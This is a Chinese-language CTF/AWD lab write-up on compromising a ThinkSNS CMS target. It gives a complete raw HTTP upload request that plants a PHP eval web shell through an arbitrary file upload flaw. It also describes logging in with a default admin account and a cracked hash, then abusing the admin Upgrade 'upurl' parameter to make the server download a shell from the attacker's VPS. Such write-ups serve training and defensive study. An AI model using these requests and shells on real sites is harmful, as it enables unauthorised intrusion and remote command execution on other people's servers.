bugku AWD复现 S1-7


访问到错误页面得到cms的名字
方法一-前台洞
因为当时不确定cms版本号是不是4.6,搜了很久,搜索一番最后尝试成功如下漏洞
(有些漏洞版本对上了,但是没成功
漏洞链接:
thinksns apps\public\Lib\Action\AttachAction.class.php 任意文件上传 - 知道创宇 Seebug 漏洞平台

这里用的php4绕过,PHP不解析
请求包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| POST /index.php?app=public&mod=attach&act=ajaxUpload HTTP/1.1
Host: 114.67.175.224:11377
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCzhRGiTNtWCTB1x8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.43
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://114.67.175.224:11377/index.php
Accept-Encoding: gzip, deflate
Cookie: td_cookie=2486443038; uid=lidiaujxuajdycul; wordpress_test_cookie=WP+Cookie+check; USR=hrozsgfi%097%091685965445%09http%3A%2F%2F114.67.175.224%3A14032%2F; PHPSESSID=09qpb6rjlvuhm6d7r8c6noj1d7; __typecho_lang=zh_CN; TS4_lang=zh-cn; TS4_TSV4_ACTIVE_TIME=1686655168; TS4_online_update=1686655105
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,en-GB;q=0.5
Connection: close
------WebKitFormBoundaryCzhRGiTNtWCTB1x8
Content-Disposition: form-data; name="file"; filename="phpinfo.php4"
Content-Type: application/octet-stream
<?php eval($_GET['shark']);?>
------WebKitFormBoundaryCzhRGiTNtWCTB1x8
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryCzhRGiTNtWCTB1x8--
|

直接命令执行
方法二-后台洞
搜索得知thinksns默认账号为admin@admin.com

随意注册一个账号可以看到评论
c2e009b9c2f737393ec0a20439132e9e
md5解密得到
访问index.php?app=admin&mod=Index&act=index
可以登录后台
结合此漏洞:
ThinkSNS_V4 后台任意文件下载导致Getshell - 白阁文库 (bylibrary.cn)
首先在自己的vps留下小马
1
| <?php eval($_GET['shark']);?>
|
simplehttpserver起个服务,
靶机访问
1
| index.php?app=admin&mod=Upgrade&act=step1&upurl=http://vps/1.php
|

可以看data/upgrade目录,1.php成功写入

后面直接命令执行即可